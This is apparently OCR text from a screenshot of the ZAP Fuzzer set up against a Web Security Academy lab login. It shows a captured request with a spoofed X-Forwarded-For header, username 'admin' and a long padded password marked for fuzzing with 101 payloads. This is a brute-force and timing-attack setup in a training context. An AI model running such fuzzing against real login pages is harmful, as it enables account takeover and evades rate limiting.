 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a4500d4032f145bc0f43482009400a6.web-security-academ
y.net/login
Accept-Language: en-US,en;q=0.9
Cookie: session=QbTAFOojyDZ2tItrHiPN1epD3gcjDOla
x-forwarded-for: 100
username=admin&password=
thezaplifethezaplifethezaplifethezaplifethezaplifethezaplifet
hezaplifethezaplifethezaplifethezaplifethezaplifethezaplifeth
ezaplifethezaplifethezaplifethezaplifethezaplifethezaplifethe
zaplifethezaplife
Fuzz Locations:
L... Value # of ... # of P...
Bod... ad... 101 0
Remove Without Confirmation
Add...
Remove
Payloads...
Processors...
Start Fuzzer Reset Cancel